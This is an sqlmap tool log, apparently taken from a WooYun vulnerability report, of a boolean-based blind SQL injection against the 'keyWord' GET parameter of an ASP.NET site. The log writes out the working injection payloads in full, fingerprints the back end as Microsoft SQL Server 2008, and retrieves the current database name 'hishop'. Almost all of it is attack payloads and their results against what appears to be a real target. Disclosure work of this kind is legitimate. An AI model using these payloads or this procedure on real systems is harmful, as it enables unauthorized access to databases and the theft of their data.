 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyWord (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: categoryId=77&keyWord=%' AND 9274=9274 AND '%'='
Vector: AND [INFERENCE]
---
[13:26:55] [INFO] testing Microsoft SQL Server
[13:26:55] [INFO] confirming Microsoft SQL Server
[13:26:55] [PAYLOAD] %' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND '%'='
[13:26:56] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[13:26:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:26:56] [INFO] fetching current database
[13:26:56] [INFO] resumed: hishop
[13:26:56] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'hishop'
[13:26:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org